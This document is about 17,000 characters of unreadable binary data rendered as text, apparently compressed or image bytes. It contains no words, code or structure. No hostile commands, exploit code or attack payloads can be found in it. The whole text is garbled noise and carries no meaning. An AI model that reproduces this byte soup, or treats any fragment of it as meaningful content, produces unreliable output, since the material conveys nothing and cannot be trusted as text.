�a#- DxhH�]Dn�&F�8c���E���H6H�`0��%
0"@~�2(J�$y���O#E5�$��<��*KѢp!�E-V4.\h��lX�c�.0k���;�ޱq.�@H(�ۓ'џ���!D��&rsB��9'���K2Y�<h<�y��re_�}u�ܙW��D�(]���/�T��"پ(�}�KE�H���+�/$f)�.��5(�b(����(���)v�(�q�qI�i,����d��0�e� /udS�L�6�;4���2j���� ��k�)���)
∂8Z���[@��xa�,��-�l����
�����ˀb�K�"�Gt#��G's"����}`a2�,{EO2�̓�<�e��:;DQT��N��R�,|Cc�/�@�4���2���8)C$�إpl8����� �d
����(� ����ȣ�+ =�NJ�=�q `��o&�P����'� P��Xt�(���A��b��A�����(��5�P �B�DL,�E^5 hI⡧h}
��oLG�
c̰Ī�F�i�!��<y%�WΤ�25���4�^ �K1��`5�d�r���xM��>���Qެ�N�E@���b��B�Rfƀ$-LQ��f�����
R,	��X��S^��A1��P}�@ 	�ѧ�d�Vh�*��d��a��p��0D��J6�V���jy.� �@[sܱ0��q��o����ԙ��<�P��3s�l�)?ܳ�h�b�/�$�Řd�E1ct��2�a�/AX�@�誛� 5�Ё�(J�"�ь��#�����p � x���k��Rb�ş}nU՞�8p�Z�k����F�8x��W=��J���X���-�9��+)��Š�������=0�acv#	� @ 4��]gb���&x��p�y�^10D,�L�R�(V0����Mg����tnCCv��L�O��!0�<T�Q�㑢�q�qqH�1Yy�Q����@zJK<*"�L��YS���	E@�r��Ô��j*ш�⡀ 4V�2t5��&*Q"�!#��e(J���g���J$h���-!��G��8��>B�
D� _��%.�I�P������DA��@�Xи�"rx�`�B�Tf�/��%��DD
*HA������ 5z #���>��!�AR�Lf� X� x(aJ�@�U���d�� ��E[i3@8�W8�+Q��W�>��-	� ؜U?�U//	J��э��;�cLbC�E 
 ��q�e\boJ�2��\�4���T 
��f�,�3 
̤�A�.Ṇ!��H�vh:��H���n��G����xB
w��@Q��*��b�B8O�ű�Q��r�O�Aj�
{-�*����	j��>Ţ>�w�B`�������n�еIo3��h�!yDe�[��7O2)3�u�f��_� q�����@B�!5���
9�KQ Ae�@�8� �rO9�P	rT���AC>���N0V��c���X�'F�0�.�abȉ���t�ez=C�М� ��QPCX1�R<�+��mDā����8ѳ��B?�*6/i{��UR���T�@p.��)M��f@Y��>#��Ȃ"ZÚ��
 x��$4pBy��&8!�,|������=��b�K ���<2�CL�T5��U7R)
�3���u\�ʂ��E��l��-hO���L%��� >�
��_�+Z����q�}U]p?B
�����G2��<L5&��
����&��xMI^���(J���&L*X�
x!� B�Ce~�<�����
8��Y�b7$<1�D�c- `�_����d��G>"#ޱ���嚶e��,U�s^:�6�=��?���[ 8���PC ��}�YuN��F�H�$o���r�Er+GH�b"�����&���T�|�
}�i҈B+h�+���K25��`��>����81<I�)�t�L"��PfT�!p�V�":���ȃ���#a��0��z���^|�V0�$A�:(`�=�&q��1'����Y����~�x�� $	D ���1��/x�C��jL6����J��q a���dn6,/4�sc�j?���:��¨a��1=P�@$�q�`����b��N,\�0@;n�C�I&6d���'w�(�]z�"�W@�"�ƶ�=�Y�a��č+�ݥ� R1
���|�ڇ��,���7�y�����(E�p�(9x����e��'|F`�$M<�L��6�70h�<A�l�^!FM^�DM�H�L��NF	> qa&&�#�d.��W�ꃹ#��F1��؀�"<f��0���rg�� R�n���Z���g߬(b�z�
���h��. ���o��l�ւD����A�iz¬��� 毱 j0�.n��G-�.
=�n� N��� k�M(������hI6.��^��\�78M� PG/��t`��c����St����MO�"*�pD<��#ER�/T�����!���(|B��(ZE�dZ�	*ά�KͺB . ��
�X���,@YH�����Z�%A���@��P���[`g1(j� �/w2"�$���]܅<��V�Ri`t��� �:(�\�G-=��F�.	�@b�K��vV���cnC�FR��L�jG�:"�Owd` �t��b=��k`}"'�N@����ƽ���J����&@�
��|�PK$*�x�E�U�/z�oy�.�v'B�����n�	�R�  @$c��1�ar��L�sqKT �T�s��dԾ��r.!^�e> A�Ju���&S:�~�>�� B�$ep���o4ǃ�d5A�<TF$�@���S�'�(��Tŭ����%r%
��B� � �
�jX��������*ő'د'{gA܃
�!*��-��;Mn�n��/@� � d`K6if@M����S}�I��� L8��``d �>�%�a�-�P':��"��>h��n�,�&#	4��� ªi[l5Y=�l�M;�/�h)Z�f�E����+*�&�hA�.�T!�`��:Dj�2Y�EV�:ꐌ��Dy�b�p��"K�poB��;�!)	�DP�1�$.U�DAJ��s@�8X`M/CL[���D1%�@GT�� b:4�x� ���2n����21�$�4�R,eѡRS�+E*�̀�g�E	�o�����Pܾ�hħ
��+� 
V@8�
�QC��9��H��-I�O뎱e<R� ��zDB��X�-{�T� @0LS�N��x�a^����_��sV�s^��8��$��1)`� $�t&:� 8؞
-}�,�TQg���1�ԡ���>��4�hqwt�`ӋB�i6�n�`��|JA��H 
!`�B�+,������ ���E�b(h�h�t�:�4s�K���aB�u"
=��Y/1�$��6�����d�[�j?G��NG�����"� !~`!`@$4Y�_ϲP1�"�d"5`?�RSfwR3��R��PV$z�e���z�O7y�� 
@�b�+r�JV/�c3D9�ӿ�LY ` )���~bT��=�@?� �m��X��;�AxY���,�Y�u��vSq.��D^�w��_ܴ[�Tx/�L0,D�\Gova��+�uO��&?`����;mE2v�c��Ρ�
n�Z�%��?z���m߲�6թ���v���h@��|r4�LU?d��9G6���~�b~�:aV?6j#�guVu�AX�8�gy��b ��yG��(@X�6��M$qj�6j?�[���$�1��tȸ���h`� �!g��;��(j���Q6�5�7�$ҷ%�"
� ��~�k��b'��	�s7�(ڢ q��B. � ��(�x,&��H�d�@s٩��%lNf�` R�R��4uWWuU����4��O�vCpl�^�w{K[e8j�x��L�@Ɩ�v� �d��c2Bf`l��Xy��ϡ��ms�_!"0�X��Vk��mv��P'�*���}�o��Q/ڪ�jR�W�  �P�ܭ�!r@
�+�B�xI�V���x�z�EE��)tB%���f�KU�Y�u�yg�"�� 	�d(@.YDaN��_jCYjW�al�N/�l�ǊK��7�GUuͲuK��^A���;F�d�좨xَn��xwd�˼�(�9lF�oGU��FM�0�G��Gѹ����������,�Y(w��Q
��)��xr��:!@St *@
1r���R�A�Yu�Y��n�* �y�$ND0y��Z}W�i5Z���R�1G��� R�-`t��*�X?8���^�2�����d<ByP[���C4EN"g��x����|Ҍ��뚺
-�+��� �@h �,����/��z��Y �~��=������"t9�7X��Z��Jc�m��Q�5J	[-�C9xm����D���k����L�v�A���]�{���N,�Z�+]D�wnw'���A؏~ vz|�E����Z�B�+��
�IX�B8i������ѫ)7���'/~�=�b�����0zV�;����Yg�dz��u�(�B����|�Z�׾_�x�D��X�j� ����#~)�FG�W� ���w6�<K�,1T0�f#Z�C�FT�{�����7:��e�F�~L<�"
��
�Z�����:�Ɲ��K]Y�!Z@�袠� �V���o0r���{�9x�5-�A��=��v-��A�5Vi>]���|�ה�	���1sJ�@��O
,z���c���;3�X\m�U���v`����/vG�`?�O���@�D��~�Q���t�F_<,�". �h�_��H$j�9@

 IE�~�>~��* 	.��z�x֮�ח��O��a��  �v_�v)�d 8��֘�ٗ=M 3�Y`,Eg:VZ`tF��� ��������" e����B[�/w�
$�ݚ]$x@yt�wJ�QE�yB�^*����@��(r]\,,� ��`|`������H�D���X��J�U">""��;�gw]��V��g��!�]���d� 0��4����58�s��Lٗ�#�����6��!�[�_Zn�&��Em��/��༾���ݭ�/�]Ë���	�Vb3�n�~���ҋ�|�����#^Y�A
�V���
S�B�5E�)"1�}�I��� ��9'����A2F�@2��C$yX�B�E;���d�K"G,H�E�$,���.Q�l��%H`ÐL"Q����Mܷo@�=��9��9��]��"T}� �h�
嫆
���j�l��V0p� `��� o^������
#��,��ł�[Á�hQjP)E�F��7����^,X`!5Z���5�׫K�;P��1����.`0$#�� ҡD��*�]��A�EG���As誂h�p��,y8�%J�G�!?���B�Q#.����e)�p
j��	�dc���RA:@Ag�Q�}��ANuCa�7�<ЍVv��W��bdip@Y"V �[l���ٕW�2:�W����c�&^�	7�QDCKj`v�g�-)�i��[�R�f� �̥�n(f����U�]�9 �$��rA�)Ntm
%�P�=X�OA��8�!�
h�ǉG��7�&���1�		�G"ē@"5I�-0X7�P̍�\�N��PT�\��YE��Yj�8։���U�(��֊.�րv�������_��u�a�&3�w�)Y4� A�z��)�$�h����6۔S&@�m�ɵ�\(v#��e��4��Թ�\P�8�9%E�SvZ�C����P'��{!��}p�E~H@bH����-��-�(�f��%���V��UYeE@�_�z����(�[q��e��K,�2����c�>
WeQ��
�вA)ԓd��{Zj�[��y���A���"�s)�0a�0��Pq~�t�����T�܍��9��G�p�1� �D�
},`RH�4��wA�������\#���>�T�RU8�T��aPm "�`�� �"�,��Xwo�`�u������qa�C��l�F=��mv��>�v�nO	7�S����pXC&"��Tlj�sG�o�AvJ�R�#� }�8b��%j=YB��@��.?��M.�p���� ���t�)����d�UHg��>��U y�r~��EE�ͱ�5�(�)F��a�ս/��jԚBD�[��C�A���/mPb���b�`.x��n腁c��q ~� a'q�3`���	)@!����J���*��>���Ø�@��<� "H���)�����	1�Q�))�TvG�UQ�B��Vju"�a!G$
sL2�oE��ު��Lk<0½��4fe�^��я�"D��Ec�@��\j�����Fu��٨ͼ���蛁{�8�!�	:m���#�!E vJة�Q��0D��8��v�=ɂ
8A:S�d������d�(E)j8�Ќ)��
�.T��hE,P(��@`̠՘ C_�yE\)z^Z�o~$M�L/L�����65�fYxR�x��D��Q�L Эʹm�{�����56h3��x�{���dt��4�9�$�!�Ȅ&E ���͞ҝ
4`:���@�dԓ�!IL7���� ��W��� �ʃ�R3��0C�Jv��A
�l@P���
�FRˑq�E1M�.T�粺yE��s2Q �f8p Z�M���g��N�����䅫\[��� t�Ҝu5�� �����4���S�x'�D F�%����vN=���%� N A�#X	2R{
B}p`)^:K:�
�:�V��Co�C�2`�8�0�1�h�4��/��^�),(R�.3RVV��G�*�2: �N���O4H߇5��'���kk���5o{�K_�� p#kJ,a�D*r��q�S ��<K� � ���`�~��y���Z��@�N�5�#���-R$�KE�����V���R��26��MS�x�DƦs�:=!�I�˅A]�&$7k/I�*e��l|&�SC2ӂ�x���]�<���/�76�\o>�Uz��.D�A:D�����ϱ�t J�o4�NAH�)KT���f��^B��D�2�e�4H�!���-;���z�K�T��5C,���7��l#[[��X�k�4��,W����`��\{��@���[ �z<!�:#���8	�\��x���c���R�`"h��1-��@'P:tFS� ��Dp��s�5蹍�A,@'2d��V8-<�@�$%��b�ͺ�ߡXa��E�@��� B�����淪��䒉B� @aIU��c���<5^{��Q�� n��zl UV�gPFp�$��ӆv�ϛ.����޶S>�%�`M�`V�����zw7�d��"��,�E̲@��vQ
��gR�I��f�&�jw�z������0 !f0#�G�q8�!_��y@�G�wQ@&(7M��O.�#-�4P5�@PV7' @z@{ݲBf�{pZ�{F�t�V?��L�=|U:` ��&��[�@�Fo6Ssg��nzv�0d�g���&h��Y*p	,�	à~'�P
�v��;8�S=�C�L�dL2��`�2 �����x�gjv�qA�r�d�D 8k�'EW���c|�c}MF*�z�i�V(�{�"^^m�5W���Wc��q,���8� �6'3S���էg;TF0e��}S�(��Y5}pZ�yW���h����4�3T�dj� �Pv@02�rA��prA�qu8k��G*����D���6U��Gв��BE�刞GD7����p+�]�1t�en�6�X^oU
w/��WH�U8r"���HdC�q��*Rq9S ��}� hh~�Y��'Y�P
��~}wC�M�;9��4�T1P`#Ћ�0�? �:`��w�v���؎c�yQ��@ X�Hz�hEP����kA��j�K" p�OP Uv�$�7O�T^���4PDZB5�� �T���@�5�ӱp�`��7CA��}�D�59�Z��h���{W3N�p6�!��p<���F�'o/�2�P�U	�`����vX�])��y��Qz+w/X�kQӏ>v���\p qY���j����]-Ht1�� ��f�%E�#yTFp6S�Bn��_��P�S�'	vR!�g�� ���_��)��o�_�	P��3�a(�i;Li�	cF yЋ��%J�Ui�Ui�uh�Z���)$iƜD �:`��a�ރU{�,��O��y\ڹ$+DO�-�I�|Y�r5^O�t =w�m�� ���Q;#n�S0����n��ga'��p[6��!�i�YP:�P	Pj �ۑ��&�
+cq+ȣxA5c 
��	�'z�)z�������ivr�� A�3��՜8����,ڴk1GE3g�?�qɐrY p��I�9�o����D���� �d8Ia@p&F�Xu�0_`yݰ��0��� �g��	����%aY���R0b(�yz*8+z" �ɴL�j�HQ��Uً�I�V	�`9��������1����Hk�##�`#R�c	;���y?>��gSUv�4 �l�9O�I^�V� ��p ̤%uc0� ��Z3%mBCPHA��R��g��x�2�Ho���t�5)����P
�T��5!"��x+'R<@Td��oh�`���`[���`��*$���:�?��0rz5�zI�=�1]B� ِ��p$P ��Em�����4� G���@i��_��_
D�
�8v�7�n 
x��:+�ZA���Z��1_V�wKa�a��J!�w[bL�ӡ�����XIY�j�(Z��U�����h��ȜCm+�Ԅ�iy\Z�MI�\��y�G3�sg�pPe��-۱_�+��[?�d�p�M�"u�bi6�23�K�v'N�Iv�i�{[ Y�����
:�_� }pl�P\3�`3�K[�3"�7@UT�a� �����7-���:�d먟7�_���˜]�u����9R\r�w[�@@-��LB������Ӷ�p%��^�M7/s-	�KQ� ��gg���ʊ;x��_��Lo� 2�I���I���;��*�{��h�X[T����V�/,y�h�pX�6|�_�fd����
 �H�1�T:�EHr��JM\�ɖ����[�����5�����?�KI
�b<�j�����gy���x:՚����1馯� c	F����<½[�oX�T7�j&y���,J��I�f�yȹÞ7�@f�D���E#Dl\X�,T��^	�\�D�ʠQ,��K�p# �I��ѵ���W}�8�@	�E��G����a�;�x2�$L"d`j�}�K��`������;'��Z+���{L[Ky'y�z�g+��ڨ�������y� f��PD,X�Ϡ��M1B���}{�-�����!����еLO]��W~q �!a,!����L}ɚ�K��m�����0��&(��t<���w�C�ҵ��4�䜇x��ћf1ܨL�:|��*�:��f0
�(,דTɰ�Zef�r�xK��[���F��j�^��Ý�oUOo-ܭ�X"/���%��y*��@�v8����Gل��6k�o��e	Q`:���+��r�L��q�w��{���y��� $��ۖS�b�� ?�՞�հݽ[���z<�#���ĉ�����j��h]˴�a�4��P�����-Ii��;[��6�=��P $Y0������0�Q�p�m��t4Du#�}j�V`c��i��c�ߎGɠ��� @0
f�� t=��r�[��WÁZ�z!0����s������]ܯ'ܳ,��tRzG<P9��э*�;�#�n
���&��2/���!"�[�����kǞ��2�9m���C2�����3�4ր�l���q�)��X٢8���à���[~�B5�e������]u�`�櫜�������� ��>�c�?9�C *6E�j|̉���]�B�~J�e�"�cA0�*��X�e�2 �������+B"o�D �?�������ʢ�ǢNmx�

�f`���M�R|У�D�7J㕞�k��M�)߱��u��x����]�d�*�>[9_!�>���$�(��r+�"0�� ���1�o7p"���!�++mq<Ft��7fy�jA8���-�x�ꁓmi��Iգ��@�qE�c �pm��4?
�@�}�{��{�Ӿ����z���p�`Sr�:4<���z���������Ҁ����Y�F���b ���!y׻�:X4��I��8	ؕ�z�e��i�j�Ï�ڣ��\@���Lv/��\��C�AZ���ۅ��-_�-/��}�m���yT�� W��;�6�(}�I ���gҎ^�j q@Á@��ЈA ��(4Y.���Q�ƍ*�XҀ/n4"D�v���V�P��� L���ΝF`��Á���:@�T�R��D� J��Q�:�2J�3?�D�рG��6�<xΜ	���#(R�D�^��B�^�}�.x���7ٲy��b�8$���[�ǆ'�& ��x�=��8�)S�Tٍ$�n�]�N���n���\ɒeA�mB�3�e����E��9�P�h��uÌY�o�9Ɋ��S�ܡB��gD����Q(e&��.D����6Z�h׶�)?��
�<�� 5�����p0;�1%�l�-�,��2��@F#��W<�5�lk-6�Ʃ�Ŕn[� ���I;� �'����T@f9�c��v�bE"�R7�J�1K@H���xj����'�#
���rO��C��� �������л�$/��P�AL0�c�1�&�P�
%ݬC�4k���XT�D�P�E%O"�4�Ɓ16T��r7���K��\(� F �3��H.)�I����J*+Ѐ٘��-փ �nLZ��	(l��VM�CJ=���J="���A
�dꏻim��-������luBE'��I)��J/�038�5	��b�����`��4O�Q0��?2f��(������%��h�a*x�%�Zu	�g	�K��������L��N�(o���[�X!������)���OiIJP~��W ��JTB���у+{La�1��Б��5 ����RY��L�-%�Xͱ�W	��Z!�"1vN�X�f�T��Wv� f	g��~-����-��3�Z�4�tOj���O+�P `�� yђ!/���@����C�~0B7ά��%��{K�a��Y1�Y4�yp�K��}��d\�>�mǗ �v��m �p9^Y���3�b��q-iK�9�liZ|�x4ȃ���R�qI�xT�
�@�㑥?5��v��<`�^<�K���d{|i�`<t)�y2����G>��`�����A&VtV�
�*���%:z�j���$L���9�y���h:�bbP ��=��&��R �B�{}�h���.oEC*�����4IȠ-����'@��A"��C����ać!H1J|J�54�.	\��3^�DX�㬳�d�d��!S� ˭���8����,�I+@D�
�Kgs�1i���i0_�Z�\�b��M�*0�'�.�h^��&7�<��ˆw¡����Z<�	��.%>$����%�j��nT 
P �E{Y�Rdt�Zf)���e� 5�I��20-�������sY�&F$R�Q�@�x��}ZP-�]�6(EJ���%�`�;�xf�B�"�
L�1,j?�D�΅z�0�)&!�ѭBL,&QZB̢� A^� ���?�L"�3+�h7��3HN3�q����AK CY�\s�$��if��8�'��ւ�a�dN١�N�VR�$��ta�E�<���d�R&'�a����(��
�����kd��=q D��ρ%�
�d�+^�uK�	M���Hp '�����BV�VA��
n��c��(8�9ґ���Ԓ�� <-��W�r��L�yle�3Q��U�|Х��g�jvfh�0$.vS�˯(��_]�`zD���_�����%�.�̥�����@*𪟉���e,�t`���0�:����q�w��fz�@��0A�LL�Z 	��I5�ka��r!Ej1%�.  -�Iq�rL�"�]�偸@���	U��5] _7oj�Lƻ1!��n���^�7�j)�|ҰҹO�ŵ��'6|�� ��jZ�i� \�,�|DB�;H8 [�,��~�
ۥl�[q �<=��&^���n~&'6�q"�"(����-�񄒸i���ǘJ[=J!�]� 9����T�Dծ���N�~NX'h�` �?���FȹQ�@�2c��$1ܠ�X��,���Q� k����ͷ�&���� Ԁ\��m��*���'AD�,u�r�#nB�@��
�+���^,�6�FW3���D��7׃�� A�0!#8'��u��ka#g!�|��@
��[��n� �pʛ��<�a�HG=���a��8F@P���^YWm!�BV�k{��r$��@5z�q����E�ｯJ�U�uЛ�j;�S�\~���>�����.�8� �0�1�$��Z�M
�F>�׶�����eh�5����y#eȃ�APqT�E(���ꭻ3��ى,�1:n+�Ȋ�=q���:���ߛ��H�s�d�� >A;I�Cq���Gi���%!ӛl�؅��@����>�����Y�[[��Z�+�n`��P	�������ȃ, ���j �u�"2��52 #�	!4��ȏ;��`�E���(�
yR:q� �X!���ۤ$����0Z�N���4���|{�Gl�Y�%{�A�� D��L�0K��[�j5�;�<q5��9,á��2k�����*d�<nH�s0�;	�h�c��

;C�OJ@��6�j�ur'sъ�F;�
\�.�F��d�:���i�D���AA�8�⋂���4@;��z�GZ�A{; 20�,����  �P�k�iC�@`��<�L@�
5��]pB'T��kH��7�<ӈ��q8�s��1�0��bT�肕����[�?��C���6�0Z�٣����#m��õ��d�"�i/�ا�D�t���!Jˋ&j��D��ǉ2�̐A[*��Ё(� �ā��@CA:"<�T�� �o�u1 �K�Ѝ�KP9�c���p�^��P�������$�.���̗��Ԡg䖡3"`:990�D�. �m�4�C�Б�D�����̓ I$z�1KK����ˮ�M��1|�+�Ȇ��APK�ȡ���> �$TlHU4(�Q��0t`�q �?�j���c� p��^3Ƅ� �uA���$J�q��1D�L8
���1���	�u�8�F.� ؽ��� �lJ������l��dD��KAQ�ί2��>�Rs OT�D�X���΂4ȶ�Nq:@؉��0��Ĝ���O�\�˿<ȿa��Hq�$��V)���'"p�c�K��LˌЖ$Ӣ|I�
��0鉡8�=��k�*j��=D%����`M��P����|R1�8ǩ��hH��|�F�M����48�����j�h��Pˣ�>�Q#X����� E?� �9�#<���LR'D��l�,P)5�>@�s�O�&��@� �=,�2�P���l�L�0u�����u!M�*=��=�L.��?�`�s�P�� pǑY�LJ,=��ZZĬ<�J��K��m���,҃UK�R���K���U��r����V3� 6�9'�np��|�k� �`��S�8n�R*qJ�0�����x֛��JBӘ�8��
���kB�;�=�V:9Ws���p$jWB���-c*ăP)�'�h�����~�ױ�TM�%��%ՅpN�8�	��z�� ���(�tI�膐�nH<�On`�k0�o��t�5'��b=	p�G�ȗo!��l��ʴ���*:����*���8�yRI>��]Z�mڦ%u���\�w՟�S�1b�����@.�}��F�J�UQ�-۰�(H�i[P��7��>�غ�[L���� �
\���9s��er�@\���'|W,��3L�a�1=�>=�i�Y�݊�	����W�3�4�F׽L"p����=?�	+�ڥ$���$�B�r��K�h��%�I5^�%N��z�Q�q�Q��Q���� �m�s��]��_\`�ؐ;_�8_K�^\�f��Q��K�j�%�\i]�]���$�-�Е�i��8�k�b�ఠp�?��1��:�R���C"������|�9�DKC�oE�Q��dea�p؇͉�<�k[�� (�
1�HR��B��6b���a���[}\����p!4��&��J���Y�	Z����PD`�dյ��b�6ݎv�����&�YH�Aa����D�㮼԰��J;N�-��Ŗc���A�f�-7����� ���,�^n ��X(:,@��1�3Y��ԕS~�gub���I�o�'&�4�P֥e�b��O0F���P�aJy5c.��Pr ��!�c,�f��K}怍f�0Z�f2	E��̺�Q�i?Q@�3I��8�������G~OvF��ө	xnSmYx2J��=u`4�ШV ���y�����<��^Z�T��M�.^`" �vq!مh0*���5���Pr�P�S�P�[��G��T�5N8�Ʌ؅k�ΰha���@�^�k a]����i0;�~O'8�KNR*1 O.�m)"�P��\���}F��^�b��j��j5U]�M[�VA�P�3Q�E��G+������ �5fc7�kD�h�V^�c�#N8�8�'(�h��΢�!������^ɩ!�pK �j������H%Ͼ\n�dMI�
�l�X�6�ְ��s�=��m�&F(�CU����#���.8��=�����e�F\�G���n^&&�^L�w%���.@�S+f��g�nl���l���c�L���>�3?�E?C�� ��R�
$(�o������^L�
����4��t "p���KpS6eu��(.�
�=���ɪ���m:O]�6k/��'�Okވh�#�\H����2f6F+�`�49�nf��k�CހX���?������n �Eä
2�'@[r3�� �y���o%�[0C�
����u��5J@��LDH!�.F��:R���I���
��
�.�k�m[�m�������hW��#źIv����H��6�I�n�nK�A�Si�ډĮ/T�@�6���*T7 Z8��阄w�W��V	������u��`�����1�1*�'��Y
A1�=�x���ݶ\�v6uKxA���:1����L`��~IL^� ����w�D�l�
��zo-�>?�|X�����S��S&7؃7���o���|a�1�̇�V�����־�<��8��yj96?�j*F*l����=wy� k�X�*�M��'�6����(�u�c���iK���}���9�@h���	m�@�x����w��L~_�����8k��q�y?�V!b!����匧
kt	5�^��	v �^$�N�AA�� ����
�;!�����|sU5z����ǥ���T!;��C#Rh5h�#!��<$l AÉJD cX1f>�Q`��.��ో����L�m�L�3#$yAC�  60�Џ?t!���(N�"Brժ�̌R��*�Q+Fq�����0΢M�۶AD	�t.�(M�]{�,�����}SD�P�ٳmD��� @Tqh�y3��4/x��i�O�@}�t�ԬM�^���j����P
-B�1���(h�����!Ҍ��2HAD�X#p�r\�n6sk�Ya�2�5���Q�:t؍�C.|�@~T�UkW�bVt�.ƑU�Z����[���S�=�T�D�ZV�`�q(�Bi=Vad�%E�e�Yk-��/�fl3�l�ѶZ�5��g�\��K�D�F ȉ�PD��p�bG.�P]4�I��T[��_�ig�M�u3�N�W�  �P�5�{q�U'}�B�(2�_UX��UX\��b��p ��9�wJ�`��]����D�&�([�a�@8B�g*�
�h1�V�l;�[��Ҧ�g�h���R)�(F�b�(F�X�$u1��hZ�%tX T�L1��-w�7^)��Plm9_�:��%v�$��_U_)�C�z(�B����Z��U�3��b�qX࿉���mEDdp9Ube�\��f-z��/�V�5Ϊ�ʪ��ck�k/]�7�t�A)�����K���Կ��Ű��LS�4η:�K^pf����nj�J�s?( U����
fC��J�6�č�+��3��^)M��Cu��|[,��'�+v����,#�,s>+�3֪�%��@3����3ϯ,p	!�.�QT֥�PA�I��.񄭚�w�����[��Բ]ܗg]��U+p�H��6b�~��Zy1=ߓN8J��0c���[�Nz�sk���T- �Z:}�s��Qj|�ĬA��̶U��U�Z<�_|� `I�IkD���bx3ÉKԱB݄�MljSB�� 8��o��R�d��P�ۻ�V��(,F"#��fǘ�)JA;�����>��bd9_�*V1���B��h�1TYn3�+`�B�*��U��QF���x'H�	n`�3����}9�C؀"�/A������\�c�y��4�#p0h��~ hU�2�B���r1���W��r�%"�p
���@�����B�S��r8\�/B$�pF �j�02��2��d-�Fq�©�䑮s��8H����a��B����4�5<�)�(i�$�����.@!
�L���`q�E�,�ο�RQ�u��_�o�a�"/{�)5Ŋ����g.� K� Y��U����{�e��:�H�s�馆��Z�4@ 8��pr����`���t6R�a`*�%��z�[���,$�(�P  ���:Б���u���u��A�����hQQ)R2��	���hr>H��\�L�L�|c�9����	�
�3�����
'�:;�q�.h<R��Jr͐m2�*Ձ�%Y\�$ٔ2*�� c=�9�!�q쑅�S��6t���-`{�U�gŋ^Qp���Ū+F��q�5���j�)}�XZ^���+�F=J��o��u����x��%X@���t*U��YS�8X����Ay�t��ë��D�YJR t��0G6�Aֲ^ 5^)`�-�&T11_��(�A7�p���B��FT�ۨ��O����&��a��Ų���#jfJ�'G ����Vp��/>5�Ԥ�/u'����T��k\�*l����*Y]���t8�6�YY�!&� /�'��q�8�r����/CԔFE�B���E����E�t$,gT�����UoD/��dڀ�ɍ���°�Wk��AkS`�9Z�i@�:qOL�_7� ��<#�N�E^���I�!���Fo��a���;+T�� ��M%A��aq�h�q4���b&-�KgL2? C�x�46sFF�s�dŶ�gRn�Φ�V̾��.���O\5�i\�rx��L�r�Vh׺���gNq~6p�ox���sYEܫ�)F����Ge�S��d^9�?�T7�yݨS�� . �Ԥ\�Rͥ����\�E��p� ��Z�uV *gv�݌]�D{-o��ĸ굚@�AԶ3�O����ʠ�%�N
�'|=`N�����g���&h�6NS|l#藾ѹ)&F�S��z%:Ƅ D#Bfz�9C@���������Xj�LM�RNe_e�&ܾ��y��[G|�m'0�
\��5���q�a �66 ���W��`�j8a��p�i�����b ��\:깠�%�2�>wo�o�|�����3��4�;j���J�H�p `��`�`���1�ى�t��L���*5��=��݉��к B���T��4t���q����DM�S����H��i^�1�=�}������D������2�[39��A��͆�dC) �N"��y�7���u``qqP�_�A���ap�([�řT A�D������U�Ո�ƶ���%T�����.�U"�U�_�D��q�ue�9E�` �Wg䟧����J�^K�l��4	�4��5�NyaV��i��՗��adP;���v�  @�����Ǽ� ����2�L��L����ݷ=��U-ȋE�q^�0��@���S����@H-�ܛ��©��!���3�J��,�idC6 p�EمA �@r!��W���Ӑ��$�V��Z���j�@ ��4�yE�eU�1vA���i��\����A#6���\�8��m�9"\��h�8ƘS�
���9x�%��ub��"���RFӊ��ҩ�C�`�Ԭy�]f)�`ԗ�a�Ud T�Seb,E6�"�Z��h I��][�%�LD�p����	͏��ߌ���<O�xc��%��!�dD�:RNI�_��c�T(B>2�>�W<�C$$O��"�,n��]�U�8U�m�/¦XJ�y �����%ʩ�Ṡo���U���
���TD_���`[�Ev�cbr^�
�EFR`@�@&Q�&z�I�yM�yݣe�ڦ�  ` AjVh��hee q���h��q�f��(XB(�m��t0Lô�C�uYaM��L��D#�क़��}���\ȁ��LVZ̃@gd�(N��#��*x�:&!�#�L&=�L&��T��
�C�|�}�V��O}�X���NF(zH)��@D@ 0 ��s C�I2ㄺ��ID�:h[��Ć�k�O�4�s�����u�8���\4D����d"�%�Q�g>��y�cS%ֵ�~PhA�}RU��9�j�G.TBĀ@��R���{�*L�y�^[�鈕��̌:����7���@����_NW��_9Nb�Db^�Up��S2]�F&�e&�jk=�h�ip�B�|椊&a�fU
9i�ܑ�Zc0\i���b�{0$�:8��C=�!M�e�>�C�Lc�da� ���`R��%b�YZdH����]�#�@(�����Ơ��;�� =R�Ty�"z�g���$F�@f��|p�"��^�!)[\i�����.�� �4�C5��ܘBc4j�KDc$�֠9,_�[�"��/�6��<b\Ņ�aLe� d���ٛ�Ѝ:a�2����K}�g�4I�0`�L�+�eSyS����	��+���P�uX��=�5��8t��U�
r_�ℙF ��nR���iȷm�S���k孏Sv9"�nI|$ � <�&"���ʚ^���-��o�R� 0� �ޯ�Pf�1I�X#�Ď�uM���@��TYG�`�9��2���� ]ޥq�i���*��Y����E-���]Qv=b�1b� RD�@�歏��wF�w�m��h�^�-V�y��j�7��|�ر�O�9 v�IP0	��{@m��
�~C�^��Ճ�Y=,�z_i-��װ�N96��J����P�V�s%E4@�@�g�,�o�T+��,���=V��gR�P�踆�7|��uAR�S�E���9�C�(��і�� ��~�8$�S�9���I�Jh�-�����ܱ9�C�0k�&���9�E>���_"�L�vg�P+�G��m�����zF��[��`p�F�C132�}�7T��@D���E@2/r�R�9<2w���M\�]*U�	�jH�F5ƚ	�]=���n�=�$.O>a���,m8Pm ���m�iFx%�%�y�ccy+;�s+7�m��i�C��n���9�\135�C:܁���)܁G��G�"�I��I/BJ��J��!��K���tI�B!B!>B=�>�X�n��P�D��Yx2(���i�(;N\��@"(��5Pt�1Ӂ��r�re�2����v�Uo!n_�M �q:�C<ȵ\�ȴL��J��^��!��#�#�`w�#t�a#6($v�Bc;�c����HvdC�e36bk6b�`�!�X�^�4I�4>��P�B+!�;���IF (�k�M��E�y'���=*%�**p��A�
Z?�N���B^��!6ak�c��u��dS�cg�uk�d��vcwv_�dKvv�@wKve�wc��{�w|�7|��{G�|�7(,@P b�#�1<�h�J߁M�s�J���!n^>@�@S�赱���c��gp������.���h��c��f�A!dN�4t�5`?��)4�xo7v���8x��x����8e�7��7xyz�w�߷}�7e;9~K���w~��{_��Bw��1�vI/����E�@$�7���ݶ����it�w
��U�o��f+���4N��J�tS��c7�{��[@w�x9�3z�'��G�x9z��y縦+��;y�Gy�S����� (���z}G�������:��AI�!�u"�c?҈]�G�W�6-o�� ��l���z��xظ�C���8���G:�S{�g{zC��k7���v'��7y��������;��������z�ϻ��z���)�z�����s�O+x��㹨��p��8��u_v�_��k;����W|��k��ww�O;�K����y�<�����7��<��������;�����|ͷ<�:��ຮ[���Ȝ�����
